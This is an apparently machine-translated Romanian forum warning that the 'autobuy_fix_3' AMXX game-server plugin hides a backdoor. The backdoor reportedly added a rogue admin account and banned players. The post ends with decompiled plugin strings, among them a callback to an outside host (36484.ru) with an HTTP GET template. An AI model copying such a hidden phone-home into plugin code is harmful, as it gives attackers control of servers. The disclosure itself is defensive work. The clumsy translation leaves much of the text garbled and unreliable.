Backdoor -BEKDOOR plugin-ul AUTOBUY_FIX_.AMXX - permite hackerilor să profite de control de pe panoul admin al serverului, sau drop scormoni SERVER!

OPRITI URGENTA ACEST PLUGIN !!

Cercetările au arătat că „FIX AUTOBUY 3“ plug se presupune că protejează împotriva modificat exploata AUTOBUY BUG (AUTOBUY.TXT), el este cel mai recent exploata!

Vestea exoilului modificat AUTOBUY BUG 3 a fost o farsă pentru a forța mulți utilizatori să instaleze plug-in-ul actualizat.

Pokapatsya în internet, am găsit o grămadă de plugin-uri care se presupune a vă proteja de cele mai recente Baga AUTOBUY TXT --Adresa suportă într-adevăr în ei înșiși codul rău intenționate, care permite hackerilor pentru a avea acces la serverul de joc



Recent am întâlnit adăugarea la conturile mele de administrator PUBLIC la stânga. users.ini Deschiderea observat administrator de cont nefamiliare, numit LOL, Clans de deschidere a văzut interzis aproximativ 15-25 de oameni și toți au fost interzise anonim adminom..Kotorogo eu nici măcar nu există înscriem. Am căutat Bug-ul de mult timp pe server. La început am crezut că steagul folosit de L și cineva de la administratorii a scris acolo. Dar sa dovedit totul în plugin. În cine era codul rău intenționat.

În această problemă, am făcut o concluzie despre BEKDORE în plug-in-urile pentru server.

Anume, plug-in-ul Jakobs care închide problema cunoscută cu un bug în autobuy.txt

Plugin autobuy_fix_3 În timpul anchetei a arătat că aceasta conține o backdoor care permite atacatorilor să profite de serverul dvs.!

Trebuie să eliminați urgent acest plug-in de pe serverele dvs. Și instalați versiunea normală a pluginului ..

Prin caracteristică, verificați pluginurile autobuy_FIX pentru a afla dacă există spate în ele

Nu există nicio protecție față de această exloi (soliditate), dproto 0.8.72 nu ajută

P.S Ieri am scăpat aproximativ 30 de servere în Kaznet. Toată lumea are un dop de protecție din stânga din noul bug. Și faptele noastre!

Aici este partea din arma lor dăunătoare (am decompilat-o)

DATE

arr_000 matrice 1372 umple 0x0

șir str_000 "Fix AutoBuy Bug"

str_001 șir "1.1"

str_002 șir "PomanoB UFPS.Team "

str_003 șir "cl_setautobuy"

str_004 șir "cmd_check"

var_000 variabilă # 40; 0x0 # 41;

str_005 șir "cl_setrebuy"

str_006 șir "cmd_check"

str_007 șir "SV_ClientBuyFixFunc"

str_008 șirul "var_fix"

variabila var_001 # 40; 0x0 # 41;

str_009 șir "www.36484.ru"

str_010 șir "GET /bugfix.php?sign=%s HTTP / 1.1

^ nHost # 58; 36484.ru

^ n

^ n "

str_011 șir "autobuy_% Y% m.log"

arr_001 array 1118 umple 0x0

str_012 șir "Autobuy bug usage # 58;% s # 91;% s # 93; <%s>"